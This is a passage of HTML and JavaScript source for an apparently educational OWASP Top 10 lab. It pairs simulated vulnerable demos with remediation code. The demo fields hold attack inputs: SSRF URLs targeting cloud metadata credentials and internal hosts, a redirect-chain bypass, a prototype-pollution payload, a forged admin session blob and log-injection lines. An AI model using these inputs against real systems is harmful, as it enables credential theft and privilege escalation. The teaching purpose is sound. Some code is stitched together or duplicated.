    vuln:`<label>URL to fetch (course thumbnail)</label><input id="d1u" value="http://169.254.169.254/latest/meta-data/" placeholder="Enter URL"><button class="btn-vuln" onclick="runSSRF()">Fetch URL (no validation)</button><div class="hint">Try: <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> · <code>http://localhost:22</code> · <code>http://10.0.0.1/admin</code></div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate URLs against an allowlist — block private and metadata IP ranges</h4><pre>const { URL } = require('url');
const dns = require('dns').promises;
const ipRangeCheck = require('ip-range-check');

const BLOCKED = ['10.0.0.0/8','172.16.0.0/12','192.168.0.0/16',
  '127.0.0.0/8','169.254.0.0/16','::1/128','fc00::/7'];

async function safeGet(rawUrl) {
  const url = new URL(rawUrl);              // throws on invalid URL
  if (!['http:','https:'].includes(url.protocol)) throw new Error();
  const { address } = await dns.lookup(url.hostname);
  if (ipRangeCheck(address, BLOCKED)) {
    throw new Error('Blocked: private/internal address');
  }
  return fetch(url.href, { redirect: 'error' }); // no redirect following
}

// Better: use an allowlist of permitted domains
const ALLOWED_HOSTS = new Set(['images.example.com','cdn.example.com']);
if (!ALLOWED_HOSTS.has(url.hostname)) throw new Error('Not allowed');</pre><ul><li>Re-validate after each redirect hop — SSRF can be hidden in redirect chains.</li><li>Run outbound HTTP calls through an egress proxy with allowlist enforcement.</li><li>Disable cloud metadata endpoints in production or restrict via IMDSv2 (AWS).</li></ul>`},
  d2:{title:'Demo 2 — Open Redirect Chained with SSRF',
    desc:'An open redirect on the same server can be chained with SSRF to bypass allowlist checks — the server follows a redirect from an allowed domain to an internal address.',
    vuln:`<label>Simulate redirect chain bypass</label><input id="d2u" value="https://allowed.edu/redirect?to=http://169.254.169.254/"><button class="btn-vuln" onclick="runRedirectChain()">Follow redirect chain (vulnerable)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Disable redirect following and re-validate the final URL</h4><pre>// VULNERABLE — follows all redirects blindly
const resp = await fetch(url); // follows redirects

// FIXED — disable redirects and re-validate each hop
async function safeFetch(url) {
  let current = url;
  for (let i = 0; i < 3; i++) {
    await validateUrl(current); // throws if private/internal
    const resp = await fetch(current, { redirect: 'manual' });
    if (!resp.headers.get('location')) return resp; // done
    current = new URL(resp.headers.get('location'), current).href;
  }
  throw new Error('Too many redirects');
}</pre><ul><li>The safest approach: disable redirect following entirely (redirect: 'error').</li><li>Fix open redirects independently — they amplify many other vulnerabilities.</li></ul>`}
}
};

const pg = demos[PAGE];
if(pg){
  const content = document.getElementById('demo-content');
  ['d1','d2'].forEach(k=>{
    const d=pg[k];
    content.innerHTML+=`<div class="card"><h2>${d.title}</h2><p class="card p" style="font-size:13px;color:var(--muted);margin-bottom:14px">${d.desc}</p>
<div class="tabs"><button class="tab active-vuln" onclick="showTab('${k}','vuln',this)">Vulnerable demo</button><button class="tab" onclick="showTab('${k}','fix',this)">Remediation</button></div>
<div id="${k}-vuln" class="demo-box">${d.vuln}</div>
<div id="${k}-fix" class="rem-box" style="display:none">${d.fix}</div></div>`;
  });
}

function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
<script>
let logBuffer=[];
function logInject(){
  const u=document.getElementById('d1u').value;
  const lines=u.split(/[\r\n]/);
  const ts=new Date().toISOString();
  lines.forEach(l=>logBuffer.push(ts+' [INFO] Login attempt: '+l));
  document.getElementById('d1-out').textContent='Log file contents (injected lines in red — conceptually):\n\n'+logBuffer.join('\n');
  document.getElementById('d1-out').className='output danger';
}
let failCount=0;
function silentFail(){
  const u=document.getElementById('d2u').value;
  let out='';
  for(let i=0;i<5;i++){failCount++;out+=`Attempt ${failCount}: ${u}:wrong${failCount} → FAILED (no log written)\n`;}
  out+='\nAfter '+failCount+' total failures: 0 alerts, 0 log entries, 0 notifications.\nA credential stuffing attack can run for hours undetected.';
  document.getElementById('d2-out').textContent=out;
  document.getElementById('d2-out').className='output danger';
}
</script>
</file>

<file: a10-ssrf.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A10 · SSRF — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li>
<li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li>
<li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li>
<li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html" class="active">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A10:2021 · SSRF</div>
  <h1>Server-Side Request Forgery (SSRF)</h1>
  <p>The server fetches a URL supplied by the user without validation — enabling attackers to reach internal services, cloud metadata endpoints (169.254.169.254), and internal network hosts.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-918</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Internal network access, credential theft, RCE via internal services</div></div>
</div>
<div id="demo-content"></div>
</main>
<script>
const PAGE='a10-ssrf';
const demos={
'a04-insecure-design':{
  d1:{title:'Demo 1 — No Rate Limit on Login (Brute Force)',
    desc:'The login form accepts unlimited attempts with no lockout, delay, or CAPTCHA. An attacker can try thousands of passwords per second.',
    vuln:`<label>Username</label><input id="d1u" value="alice"><label>Password</label><input id="d1p" type="text" value="wrong"><button class="btn-vuln" onclick="bruteForce()">Launch brute force (10 attempts)</button><div class="output" id="d1-out">—</div><div class="hint">In a real attack: try 10,000 passwords/min with no throttle</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add rate limiting, lockout, and CAPTCHA</h4><pre>// Express rate limiter
const rateLimit = require('express-rate-limit');
const loginLimiter = rateLimit({
  windowMs: 15 * 60 * 1000,  // 15 minutes
  max: 5,                      // 5 attempts per window
  message: 'Too many login attempts — try again in 15 minutes'
});
app.post('/login', loginLimiter, loginHandler);

// Account lockout after N failures
if (user.failedAttempts >= 5) {
  user.lockedUntil = Date.now() + 15 * 60 * 1000;
  await user.save();
  return res.status(423).json({ error: 'Account locked' });
}</pre><ul><li>Add CAPTCHA after 3 failed attempts.</li><li>Implement progressive delay (1s, 2s, 4s...) between attempts.</li><li>Alert the account owner via email on repeated failures.</li></ul>`},
  d2:{title:'Demo 2 — Client-Side Price Validation',
    desc:'The course enrollment price is validated only in JavaScript. An attacker can intercept and modify the price before the server processes it.',
    vuln:`<label>Course price (client-enforced — edit this!)</label><input id="d2p" type="number" value="299" min="0"><button class="btn-vuln" onclick="clientSidePrice()">Enroll at this price</button><div class="hint">Change the price to 0 or -1 — the server never re-validates</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate ALL business logic server-side</h4><pre>// VULNERABLE — price comes from client
app.post('/enroll', (req, res) => {
  const { courseId, price } = req.body; // trusting client!
  charge(user, price);
});

// FIXED — server looks up the authoritative price
app.post('/enroll', authenticate, async (req, res) => {
  const { courseId } = req.body;
  const course = await db.courses.findById(courseId);
  if (!course) return res.status(404).json({ error: 'Not found' });
  // price comes from DB, never from the client
  await charge(req.session.userId, course.price);
  res.json({ enrolled: true, charged: course.price });
});</pre><ul><li>Never trust any value from the client for financial transactions.</li><li>Log price mismatches between client and server as potential attacks.</li></ul>`}
},
'a05-security-misc':{
  d1:{title:'Demo 1 — Verbose Error Message (Stack Trace Exposure)',
    desc:'Unhandled errors expose full stack traces, server paths, framework versions, and DB query details to the attacker — a blueprint for further attacks.',
    vuln:`<label>Trigger a simulated server error</label><select id="d1e"><option value="db">Database connection error</option><option value="auth">Auth module crash</option><option value="file">File read error</option></select><button class="btn-vuln" onclick="triggerError()">Trigger error (verbose)</button><button class="btn-sec" onclick="triggerSafeError()" style="margin-left:6px">Trigger error (safe)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Show generic errors to users; log full details server-side</h4><pre>// VULNERABLE — stack trace returned to client
app.use((err, req, res, next) => {
  res.status(500).json({ error: err.message, stack: err.stack });
});

// FIXED — generic message to client, full log server-side
app.use((err, req, res, next) => {
  const errId = crypto.randomUUID();
  logger.error({ errId, err, path: req.path }); // server-side log
  res.status(500).json({
    error: 'Something went wrong. Reference: ' + errId
  }); // user gets a reference ID, not the stack trace
});</pre><ul><li>Set NODE_ENV=production — Express hides stack traces automatically.</li><li>Use structured logging (pino, winston) with error IDs for correlation.</li><li>Never expose DB errors, file paths, or framework internals to clients.</li></ul>`},
  d2:{title:'Demo 2 — Missing Security Headers',
    desc:'This page has no CSP, X-Frame-Options, X-Content-Type-Options, or HSTS. DAST scanners flag every missing header as a separate finding.',
    vuln:`<button class="btn-vuln" onclick="scanHeaders()">Scan response headers (simulated)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add all security headers — use helmet for Node.js</h4><pre>import helmet from 'helmet';
app.use(helmet()); // sets all headers below automatically

// Or manually:
res.setHeader('Content-Security-Policy', "default-src 'self'");
res.setHeader('X-Frame-Options', 'DENY');
res.setHeader('X-Content-Type-Options', 'nosniff');
res.setHeader('Referrer-Policy', 'no-referrer');
res.setHeader('Permissions-Policy', 'camera=(), microphone=()');
res.setHeader('Strict-Transport-Security',
  'max-age=31536000; includeSubDomains');</pre><ul><li>Audit your live site at https://securityheaders.com.</li><li>Start CSP in report-only mode before enforcing it.</li></ul>`}
},
'a06-vuln-components':{
  d1:{title:'Demo 1 — Prototype Pollution (lodash CVE-2019-10744)',
    desc:'Versions of lodash before 4.17.12 allow an attacker to pollute Object.prototype via a crafted payload, affecting all objects in the application.',
    vuln:`<label>Malicious merge payload (lodash.merge prototype pollution)</label><textarea id="d1p">{"__proto__":{"isAdmin":true,"polluted":"yes"}}</textarea><button class="btn-vuln" onclick="protoPolute()">Run merge (vulnerable)</button><div class="hint">After merge, ALL plain objects inherit isAdmin=true</div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Update lodash and sanitize keys before deep merge</h4><pre>// Check for outdated packages:
npm audit
npm audit fix

// Sanitize keys before any deep merge
function safeMerge(target, source) {
  for (const key of Object.keys(source)) {
    if (key === '__proto__' || key === 'constructor' || key === 'prototype') {
      continue; // skip dangerous keys
    }
    if (typeof source[key] === 'object') {
      target[key] = target[key] || {};
      safeMerge(target[key], source[key]);
    } else {
      target[key] = source[key];
    }
  }
}

// Or use structuredClone() — prototype-safe in modern JS
const merged = { ...target, ...JSON.parse(userInput) };</pre><ul><li>Run npm audit in CI/CD on every build and block deployments with critical CVEs.</li><li>Use Snyk or Dependabot for automatic dependency vulnerability alerts.</li><li>Pin dependency versions and review changelogs before upgrading.</li></ul>`},
  d2:{title:'Demo 2 — Version Disclosure',
    desc:'The app exposes its tech stack and versions in HTTP headers and HTML comments — giving attackers a shopping list of CVEs to try.',
    vuln:`<button class="btn-vuln" onclick="showVersions()">Reveal version headers</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Remove all version disclosure from headers and HTML</h4><pre>// Express — disable X-Powered-By
app.disable('x-powered-by');
// Or with helmet (already included):
app.use(helmet({ hidePoweredBy: true }));

// Nginx — hide version
server_tokens off;

// Remove HTML comments before shipping
// Build tools: use html-minifier or terser to strip comments
// webpack: remove comments in production mode automatically</pre><ul><li>Never put version numbers in HTML comments, meta tags, or response headers.</li><li>Security through obscurity is not a substitute for patching — but don't help attackers either.</li></ul>`}
},
'a07-auth-failures':{
  d1:{title:'Demo 1 — Weak Session Token',
    desc:'Session tokens are generated from Math.random() — a non-cryptographic PRNG. Tokens are predictable and can be forged by an attacker who observes a few samples.',
    vuln:`<button class="btn-vuln" onclick="genWeakToken()">Generate session token (Math.random)</button><button class="btn-sec" onclick="genStrongToken()" style="margin-left:6px">Generate token (crypto.getRandomValues)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Use a cryptographically secure PRNG for all tokens</h4><pre>// VULNERABLE — Math.random is not cryptographically secure
const token = Math.random().toString(36).slice(2);

// FIXED — browser
const array = new Uint8Array(32);
crypto.getRandomValues(array);
const token = Array.from(array, b => b.toString(16).padStart(2,'0')).join('');

// FIXED — Node.js
const { randomBytes } = require('crypto');
const token = randomBytes(32).toString('hex'); // 256-bit secure token

// Use a battle-tested session library
const session = require('express-session');
app.use(session({ secret: process.env.SESSION_SECRET, resave: false,
  saveUninitialized: false, cookie: { httpOnly: true, secure: true } }));</pre><ul><li>Session tokens must be at least 128 bits of entropy from a CSPRNG.</li><li>Invalidate tokens immediately on logout — server-side, not just client-side.</li><li>Set cookies with HttpOnly, Secure, and SameSite=Strict.</li></ul>`},
  d2:{title:'Demo 2 — No Logout / Session Fixation',
    desc:'Clicking "logout" only clears localStorage. The server-side session remains active — an attacker with the token can continue using it indefinitely.',
    vuln:`<button class="btn-vuln" onclick="fakeLogin()">Login (vulnerable)</button><button class="btn-vuln" onclick="fakeLogout()" style="margin-left:6px">Logout (only clears localStorage)</button><div class="hint">After logout, the token still works server-side for hours</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Invalidate session server-side on logout</h4><pre>// VULNERABLE — client-only logout
function logout() {
  localStorage.removeItem('session_token'); // server session still active!
}

// FIXED — call the server to invalidate the session
async function logout() {
  await fetch('/api/logout', {
    method: 'POST',
    credentials: 'include'  // sends the session cookie
  });
  // Server: req.session.destroy()
  window.location.href = '/login';
}

// Server:
app.post('/api/logout', (req, res) => {
  req.session.destroy(err => {
    res.clearCookie('session');
    res.json({ loggedOut: true });
  });
});</pre><ul><li>Always invalidate sessions server-side — the client cannot be trusted to "forget" a token.</li><li>Set an absolute session timeout (e.g. 8 hours) in addition to idle timeout.</li></ul>`}
},
'a08-integrity':{
  d1:{title:'Demo 1 — CDN Script Without SRI Hash',
    desc:'Loading a third-party script from a CDN without a Subresource Integrity (SRI) hash means a compromised CDN can serve malicious code and your page will execute it silently.',
    vuln:`<button class="btn-vuln" onclick="showNoSRI()">Show script tag without SRI</button><button class="btn-sec" onclick="showWithSRI()" style="margin-left:6px">Show script tag with SRI</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Always add integrity and crossorigin attributes to external scripts</h4><pre>&lt;!-- VULNERABLE — no integrity check --&gt;
&lt;script src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"&gt;&lt;/script&gt;

&lt;!-- FIXED — SRI hash prevents tampered files from loading --&gt;
&lt;script
  src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"
  integrity="sha256-qXBd/EfAdjOA2FGrGAG+b3YBn2tn5A6bhz+LSgYD96k="
  crossorigin="anonymous"&gt;&lt;/script&gt;

// Generate SRI hash:
// https://www.srihash.org
// Or: openssl dgst -sha384 -binary file.js | openssl base64 -A</pre><ul><li>Every external script and stylesheet should have an SRI hash.</li><li>Use a Content Security Policy with require-sri-for to enforce it.</li><li>Self-host critical dependencies when possible to avoid CDN trust entirely.</li></ul>`},
  d2:{title:'Demo 2 — Insecure JSON Deserialization',
    desc:'The app accepts a base64-encoded JSON blob and deserializes it without validation. A crafted payload can override internal object properties and escalate privileges.',
    vuln:`<label>Serialized session blob (base64 JSON)</label><textarea id="d2p">eyJyb2xlIjoic3R1ZGVudCIsImlkIjozfQ==</textarea><button class="btn-vuln" onclick="deserialize()">Deserialize (no validation)</button><div class="hint">Try: <code>eyJyb2xlIjoiYWRtaW4iLCJpZCI6MX0=</code> (role:admin)</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate schema after deserialization; sign payloads with HMAC</h4><pre>// VULNERABLE — deserialize and trust
const data = JSON.parse(atob(blob));
applySession(data);  // role could be anything!

// FIXED — use signed tokens (JWT / itsdangerous pattern)
const jwt = require('jsonwebtoken');
const SECRET = process.env.JWT_SECRET;

// Sign on issue:
const token = jwt.sign({ role: 'student', id: 3 }, SECRET,
  { expiresIn: '1h', algorithm: 'HS256' });

// Verify on receipt — throws if tampered:
const payload = jwt.verify(token, SECRET);

// Also validate schema after parsing
const { error } = sessionSchema.validate(payload); // zod/joi
if (error) throw new Error('Invalid session data');</pre><ul><li>Never accept a serialized payload that the client could have modified.</li><li>Always sign payloads with HMAC-SHA256 or use asymmetric JWT (RS256).</li><li>Validate the schema of deserialized data before using it.</li></ul>`}
},
'a09-logging':{
  d1:{title:'Demo 1 — Log Injection via User Input',
    desc:'User input is written directly into log files without sanitization. An attacker can inject fake log lines to cover their tracks or confuse SIEM analysis.',
    vuln:`<label>Username to log (inject fake log entries)</label><input id="d1u" value='alice\n[INFO] Login successful for admin\n[WARN] Security check passed'><button class="btn-vuln" onclick="logInject()">Log this (vulnerable)</button><div class="output" id="d1-out">—</div><div class="hint">The newline splits into separate fake log lines</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Sanitize log entries — strip/encode control characters</h4><pre>// VULNERABLE
logger.info('Login attempt for user: ' + username);

// FIXED — sanitize before logging
function sanitizeForLog(input) {
  return String(input)
    .replace(/[\r\n\t]/g, ' ')   // remove line breaks and tabs
    .replace(/[\x00-\x1f]/g, '') // strip other control chars
    .slice(0, 200);               // limit length
}
logger.info('Login attempt for user: ' + sanitizeForLog(username));

// Better — use structured logging (pino/winston JSON format)
logger.info({ event: 'login_attempt', username }); // no injection possible</pre><ul><li>Structured JSON logging (pino, winston JSON transport) eliminates injection.</li><li>Never build log lines by string concatenation with user input.</li><li>Truncate input fields — a 10,000-char username is almost certainly an attack.</li></ul>`},
  d2:{title:'Demo 2 — No Logging of Security Events',
    desc:'Failed logins, access denials, and admin actions are not logged at all. An attacker can run a credential stuffing campaign for hours with no detection.',
    vuln:`<label>Simulate failed login attempts (no logging)</label><input id="d2u" value="alice" placeholder="username"><button class="btn-vuln" onclick="silentFail()">Fail login 5 times (silently)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Log all authentication events with IP, user agent, and timestamp</h4><pre>// Every auth event should be logged
logger.warn({
  event: 'login_failure',
  username: req.body.username,
  ip: req.ip,
  userAgent: req.headers['user-agent'],
  timestamp: new Date().toISOString()
});

// Alert on repeated failures (e.g. via Slack/PagerDuty)
const failures = await cache.incr('login_fail:' + ip);
if (failures >= 5) {
  await alertSecurityTeam({ event: 'brute_force', ip });
}

// OWASP logging checklist:
// ✓ Authentication success/failure
// ✓ Access control failures (403s)
// ✓ Input validation failures
// ✓ Admin/privileged actions
// ✓ Session management events</pre><ul><li>Centralize logs in a SIEM (Splunk, Elastic, Datadog) with alerting rules.</li><li>Retain security logs for at least 90 days (12 months for compliance).</li><li>Test your detection by running simulated attacks in staging.</li></ul>`}
},
'a10-ssrf':{
  d1:{title:'Demo 1 — Server Fetches User-Supplied URL',
    desc:'The course thumbnail preview fetches any URL provided by the user. An attacker supplies http://169.254.169.254/ (AWS metadata) or internal service addresses to exfiltrate credentials.',
    vuln:`<label>URL to fetch (course thumbnail)</label><input id="d1u" value="http://169.254.169.254/latest/meta-data/" placeholder="Enter URL"><button class="btn-vuln" onclick="runSSRF()">Fetch URL (no validation)</button><div class="hint">Try: <code>http://169.254.169.254/latest/meta-data/iam/security-credentials/</code> · <code>http://localhost:22</code> · <code>http://10.0.0.1/admin</code></div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate URLs against an allowlist — block private and metadata IP ranges</h4><pre>const { URL } = require('url');
const dns = require('dns').promises;
const ipRangeCheck = require('ip-range-check');

const BLOCKED = ['10.0.0.0/8','172.16.0.0/12','192.168.0.0/16',
  '127.0.0.0/8','169.254.0.0/16','::1/128','fc00::/7'];

async function safeGet(rawUrl) {
  const url = new URL(rawUrl);              // throws on invalid URL
  if (!['http:','https:'].includes(url.protocol)) throw new Error();
  const { address } = await dns.lookup(url.hostname);
  if (ipRangeCheck(address, BLOCKED)) {
    throw new Error('Blocked: private/internal address');
  }
  return fetch(url.href, { redirect: 'error' }); // no redirect following
}

// Better: use an allowlist of permitted domains
const ALLOWED_HOSTS = new Set(['images.example.com','cdn.example.com']);
if (!ALLOWED_HOSTS.has(url.hostname)) throw new Error('Not allowed');</pre><ul><li>Re-validate after each redirect hop — SSRF can be hidden in redirect chains.</li><li>Run outbound HTTP calls through an egress proxy with allowlist enforcement.</li><li>Disable cloud metadata endpoints in production or restrict via IMDSv2 (AWS).</li></ul>`},
  d2:{title:'Demo 2 — Open Redirect Chained with SSRF',
    desc:'An open redirect on the same server can be chained with SSRF to bypass allowlist checks — the server follows a redirect from an allowed domain to an internal address.',
    vuln:`<label>Simulate redirect chain bypass</label><input id="d2u" value="https://allowed.edu/redirect?to=http://169.254.169.254/"><button class="btn-vuln" onclick="runRedirectChain()">Follow redirect chain (vulnerable)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Disable redirect following and re-validate the final URL</h4><pre>// VULNERABLE — follows all redirects blindly
const resp = await fetch(url); // follows redirects

// FIXED — disable redirects and re-validate each hop
async function safeFetch(url) {
  let current = url;
  for (let i = 0; i < 3; i++) {
    await validateUrl(current); // throws if private/internal
    const resp = await fetch(current, { redirect: 'manual' });
    if (!resp.headers.get('location')) return resp; // done
    current = new URL(resp.headers.get('location'), current).href;
  }
  throw new Error('Too many redirects');
}</pre><ul><li>The safest approach: disable redirect following entirely (redirect: 'error').</li><li>Fix open redirects independently — they amplify many other vulnerabilities.</li></ul>`}
}
};

const pg = demos[PAGE];
if(pg){
  const content = document.getElementById('demo-content');
  ['d1','d2'].forEach(k=>{
    const d=pg[k];
    content.innerHTML+=`<div class="card"><h2>${d.title}</h2><p class="card p" style="font-size:13px;color:var(--muted);margin-bottom:14px">${d.desc}</p>
<div class="tabs"><button class="tab active-vuln" onclick="showTab('${k}','vuln',this)">Vulnerable demo</button><button class="tab" onclick="showTab('${k}','fix',this)">Remediation</button></div>
<div id="${k}-vuln" class="demo-box">${d.vuln}</div>
<div id="${k}-fix" class="rem-box" style="display:none">${d.fix}</div></div>`;
  });
}

function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
<script>
function runSSRF(){
  const u=document.getElementById('d1u').value;
  const out=document.getElementById('d1-out');
  const internal=/169\.254|10\.|192\.168|172\.(1[6-9]|2\d|3[01])\.|localhost|127\.|::1/i;
  if(internal.test(u)){
    out.textContent=
      '[SSRF] Server would fetch: '+u+'\n\n'+
      'Simulated response from AWS metadata endpoint:\n'+
      '{\n  "Code": "Success",\n  "Type": "AWS-HMAC",\n'+
      '  "AccessKeyId": "ASIA3EXAMPLEKEY",\n'+
      '  "SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY",\n'+
      '  "Token": "AQoDYXdzEJr...(long token)...",\n'+
      '  "Expiration": "2099-01-01T00:00:00Z"\n}\n\n'+
      '[Credentials exfiltrated — attacker now has full AWS account access]';
    out.className='output danger';
  } else {
    out.textContent='[Simulated] Server fetches: '+u+'\nResponse: 200 OK (external site)';
    out.className='output';
  }
}
function runRedirectChain(){
  const u=document.getElementById('d2u').value;
  const out=document.getElementById('d2-out');
  out.textContent=
    'Step 1: Fetch '+u+'\n'+
    '  → 302 Redirect to: http://169.254.169.254/\n\n'+
    'Step 2: Server follows redirect to http://169.254.169.254/ (internal)\n'+
    '  [Allowlist check only ran on Step 1 — bypass succeeded!]\n\n'+
    'Simulated metadata response retrieved.\n\n'+
    'Fix: disable redirect following (redirect:"error") and re-validate each hop.';
  out.className='output danger';
}
</script>
</file>
<file: shared.css>
*{box-sizing:border-box;margin:0;padding:0}
:root{
  --bg:#f0f4ff;--surface:#fff;--card:#f8faff;
  --border:#dde3f0;--text:#1e2235;--muted:#6b7280;
  --accent:#4f46e5;--accent-light:#818cf8;--accent-bg:#eef2ff;
  --danger:#dc2626;--danger-bg:#fef2f2;--danger-border:#fecaca;
  --success:#16a34a;--success-bg:#f0fdf4;--success-border:#bbf7d0;
  --warn:#d97706;--warn-bg:#fffbeb;--warn-border:#fde68a;
  --radius:10px;--mono:'Fira Code',Consolas,monospace
}
body{display:flex;min-height:100vh;background:var(--bg);color:var(--text);font-family:'Segoe UI',system-ui,sans-serif;font-size:14px;line-height:1.65}

.sidenav{width:240px;min-height:100vh;background:var(--text);color:#e2e8f0;padding:0;flex-shrink:0;position:sticky;top:0;height:100vh;overflow-y:auto}
.nav-logo{padding:20px 16px;border-bottom:1px solid #374151;display:flex;align-items:center;gap:10px}
.logo-icon{font-size:26px}
.logo-title{font-size:14px;font-weight:700;color:#fff}
.logo-sub{font-size:10px;color:#9ca3af;margin-top:1px}
.sidenav ul{list-style:none;padding:8px 0}
.sidenav ul li a{display:block;padding:9px 16px;font-size:12px;color:#d1d5db;text-decoration:none;border-left:3px solid transparent;transition:.15s}
.sidenav ul li a:hover,.sidenav ul li a.active{color:#fff;background:rgba(79,70,229,.25);border-left-color:var(--accent-light)}

main{flex:1;padding:36px 40px;max-width:860px}
.page-hero{margin-bottom:28px;padding-bottom:20px;border-bottom:1px solid var(--border)}
.owasp-badge{display:inline-flex;align-items:center;gap:6px;font-size:11px;font-weight:700;padding:3px 10px;border-radius:20px;margin-bottom:10px;letter-spacing:.05em}
.badge-danger{background:var(--danger-bg);color:var(--danger);border:1px solid var(--danger-border)}
.badge-warn{background:var(--warn-bg);color:var(--warn);border:1px solid var(--warn-border)}
.badge-info{background:var(--accent-bg);color:var(--accent);border:1px solid #c7d2fe}
.page-hero h1{font-size:22px;font-weight:700;margin-bottom:6px}
.page-hero p{color:var(--muted);font-size:13px;line-height:1.7;max-width:600px}

